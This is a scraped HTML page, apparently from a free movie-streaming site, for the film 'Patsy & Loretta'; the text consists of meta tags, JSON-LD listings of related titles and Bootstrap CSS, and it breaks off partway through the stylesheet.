

--- FILE ---
content_type: text/html
request_url: https://123moviesfun.is/movie/patsy-loretta-29711/
body_size: 26505
content:
<!doctype html><html prefix="og: https://ogp.me/ns#" lang=en><head itemscope itemtype=https://123moviesfun.is/><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title itemprop=name>Watch Patsy & Loretta For Free Online | 123movies.com</title>
<meta property="og:title" content="Watch Patsy & Loretta For Free Online | 123movies.com"><meta name=twitter:title content="Watch Patsy & Loretta For Free Online | 123movies.com"><meta itemprop=name content="Watch Patsy & Loretta For Free Online | 123movies.com"><meta name=application-name content="123movies"><meta property="og:site_name" content="123movies"><meta name=description content="A story of the close friendship of country music stars Patsy Cline and Loretta Lynn."><meta itemprop=description content="A story of the close friendship of country music stars Patsy Cline and Loretta Lynn."><meta property="og:description" content="A story of the close friendship of country music stars Patsy Cline and Loretta Lynn."><meta name=twitter:description content="A story of the close friendship of country music stars Patsy Cline and Loretta Lynn."><base href=https://123moviesfun.is/movie/patsy-loretta-29711/><link rel=canonical href=https://123moviesfun.is/movie/patsy-loretta-29711/ itemprop=url><meta name=url content="https://123moviesfun.is/movie/patsy-loretta-29711/"><meta name=twitter:url content="https://123moviesfun.is/movie/patsy-loretta-29711/"><meta property="og:url" content="https://123moviesfun.is/movie/patsy-loretta-29711/"><meta property="og:locale" content="en"><meta itemprop=image content="https://img.icdn.my.id/cover/w_1274/h_500/patsy-loretta-29711.jpg"><meta property="og:image" content="https://img.icdn.my.id/cover/w_1274/h_500/patsy-loretta-29711.jpg"><meta name=twitter:image content="https://img.icdn.my.id/cover/w_1274/h_500/patsy-loretta-29711.jpg"><meta name=twitter:image:src content="https://img.icdn.my.id/cover/w_1274/h_500/patsy-loretta-29711.jpg"><meta property="og:updated_time" content=2019-11-12T09:41:03Z><link rel=sitemap type=application/xml title=Sitemap href=https://123moviesfun.is//sitemap.xml><meta name=robots content="index,follow"><meta name=googlebot content="index,follow"><meta property="og:type" content="website"><script type=application/ld+json>{"@context":"https://schema.org","@type":"VideoObject","name":"Watch Patsy \u0026 Loretta for Free Online | 123movies","description":"A story of the close friendship of country music stars Patsy Cline and Loretta Lynn.","thumbnailUrl":["https:\/\/img.icdn.my.id/cover/w_1274/h_500/patsy-loretta-29711.jpg"],"uploadDate":"2019-11-12","duration":"PT1H37M0S","embedUrl":"https:\/\/www.youtube.com\/embed\/NH0Xtp_Fwvg"}</script><script type=application/ld+json>{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/patsy-loretta-101154\/","name":"Patsy \u0026 Loretta","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/patsy-loretta-101154.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Callie Khouri"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"85","bestRating":"100","ratingCount":"101154"}}},{"@type":"ListItem","position":"2","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/nashville-season-5-18418\/","name":"Nashville - Season 5","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/nashville-season-5-18418.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Callie Khouri"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"87","bestRating":"100","ratingCount":"18418"}}},{"@type":"ListItem","position":"3","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/nashville-season-2-17234\/","name":"Nashville - Season 2","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/nashville-season-2-17234.jpg","dateCreated":"2018-10-05","aggregateRating":{"@type":"AggregateRating","ratingValue":"82","bestRating":"100","ratingCount":"17234"}}},{"@type":"ListItem","position":"4","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/nashville-season-1-17232\/","name":"Nashville - Season 1","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/nashville-season-1-17232.jpg","dateCreated":"2018-10-05","aggregateRating":{"@type":"AggregateRating","ratingValue":"91","bestRating":"100","ratingCount":"17232"}}},{"@type":"ListItem","position":"5","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/nashville-season-4-5590\/","name":"Nashville - Season 4","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/nashville-season-4-5590.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Callie Khouri"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"83","bestRating":"100","ratingCount":"5590"}}},{"@type":"ListItem","position":"6","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/annie-live-1630852469\/","name":"Annie Live!","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/annie-live-1630852469.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Alex Rudzinski"},{"@type":"Person","name":"Lear deBessonet"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"94","bestRating":"100","ratingCount":"1630852469"}}},{"@type":"ListItem","position":"7","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/trollstopia-season-5-1630852281\/","name":"TrollsTopia - Season 5","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/trollstopia-season-5-1630852281.jpg","dateCreated":"2018-10-05","aggregateRating":{"@type":"AggregateRating","ratingValue":"87","bestRating":"100","ratingCount":"1630852281"}}},{"@type":"ListItem","position":"8","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/trollstopia-season-4-1630852280\/","name":"TrollsTopia - Season 4","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/trollstopia-season-4-1630852280.jpg","dateCreated":"2018-10-05","aggregateRating":{"@type":"AggregateRating","ratingValue":"85","bestRating":"100","ratingCount":"1630852280"}}},{"@type":"ListItem","position":"9","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/centaurworld-season-2-1630852246\/","name":"Centaurworld - Season 2","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/centaurworld-season-2-1630852246.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Megan Nicole Dong"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"93","bestRating":"100","ratingCount":"1630852246"}}},{"@type":"ListItem","position":"10","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/centaurworld-season-1-1630852245\/","name":"Centaurworld - Season 1","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/centaurworld-season-1-1630852245.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Megan Nicole Dong"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"94","bestRating":"100","ratingCount":"1630852245"}}},{"@type":"ListItem","position":"11","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/luis-miguel-the-series-season-3-1630851818\/","name":"Luis Miguel: The Series - Season 3","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/luis-miguel-the-series-season-3-1630851818.jpg","dateCreated":"2018-10-05","aggregateRating":{"@type":"AggregateRating","ratingValue":"86","bestRating":"100","ratingCount":"1630851818"}}},{"@type":"ListItem","position":"12","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/sweet-mountain-christmas-29742\/","name":"Sweet Mountain Christmas","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/sweet-mountain-christmas-29742.jpg","dateCreated":"2018-10-05","aggregateRating":{"@type":"AggregateRating","ratingValue":"84","bestRating":"100","ratingCount":"29742"}}}]}</script><link rel=apple-touch-icon sizes=180x180 href=/icons/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=/icons/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/icons/favicon-16x16.png><link rel=manifest href=/icons/manifest.json><link rel=mask-icon href=/icons/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=/icons/favicon.ico><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="/icons/browserconfig.xml"><meta name=theme-color content="#ffffff"><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#00acc1;--bs-secondary:#8e95a5;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#eaeaea;--bs-dark:#16181e;--bs-darker:#111;--bs-primary-rgb:0,172,193;--bs-secondary-rgb:142,149,165;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:234,234,234;--bs-dark-rgb:22,24,30;--bs-darker-rgb:17,17,17;--bs-primary-text-emphasis:#00454d;--bs-secondary-text-emphasis:#393c42;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cceef3;--bs-secondary-bg-subtle:#e8eaed;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#99dee6;--bs-secondary-border-subtle:#d2d5db;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#eaeaea;--bs-body-color-rgb:234,234,234;--bs-body-bg:#1e2129;--bs-body-bg-rgb:30,33,41;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:hsla(0,0%,92%,.75);--bs-secondary-color-rgb:234,234,234;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:hsla(0,0%,92%,.5);--bs-tertiary-color-rgb:234,234,234;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#00acc1;--bs-link-color-rgb:0,172,193;--bs-link-decoration:none;--bs-link-hover-color:#008a9a;--bs-link-hover-color-rgb:0,138,154;--bs-code-color:#d63384;--bs-highlight-color:#eaeaea;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.2rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0 5px rgba(0,0,0,.3);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(0,172,193,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}body{background-color:#1e2129;color:#eaeaea;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.h1,.h2,h1,h2{color:inherit;font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}p{margin-bottom:1rem;margin-top:0}ol,ul{padding-left:2rem}ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}a{color:#00acc1;text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}img,svg{vertical-align:middle}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}iframe{border:0}[hidden]{display:none!important}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.container-fluid,.container-md,.container-xxl,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0}.row-cols-2>*{flex:0 0 auto;width:50%}.col-12{flex:0 0 auto;width:100%}.g-0{--bs-gutter-x:0}.g-0{--bs-gutter-y:0}.g-3{--bs-gutter-x:1rem}.g-3{--bs-gutter-y:1rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#16181e;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-control:focus{background-color:#eaeaea;border-color:#80d6e0;box-shadow:none;color:#16181e;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control::placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{background-color:#f8f9fa;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#16181e;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#e9ecef}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#1e2129;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#00acc1;--bs-btn-border-color:#00acc1;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#26b8ca;--bs-btn-hover-border-color:#1ab4c7;--bs-btn-focus-shadow-rgb:0,146,164;--bs-btn-active-color:#000;--bs-btn-active-bg:#33bdcd;--bs-btn-active-border-color:#1ab4c7;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#00acc1;--bs-btn-disabled-border-color:#00acc1}.fade{transition:opacity .15s linear}.fade:not(.show){opacity:0}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:#1e2129;--bs-dropdown-link-hover-bg:#00acc1;--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#00acc1;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropdown-menu-end{--bs-position:end}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:0;clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:none;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem rgba(0,172,193,.25);outline:0}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);cursor:default;pointer-events:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.5rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(234, 234, 234, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x);position:relative}.navbar>.container-fluid,.navbar>.container-md,.navbar>.container-xxl,.navbar>.container-xxxl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{color:var(--bs-navbar-brand-color);font-size:var(--bs-navbar-brand-font-size);margin-right:var(--bs-navbar-brand-margin-end);padding-bottom:var(--bs-navbar-brand-padding-y);padding-top:var(--bs-navbar-brand-padding-y);white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link.active,.navbar-nav .nav-link.show{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-toggler{background-color:transparent;border:1px solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);color:var(--bs-navbar-color);font-size:var(--bs-navbar-toggler-font-size);line-height:1;padding:var(--bs-navbar-toggler-padding-y) 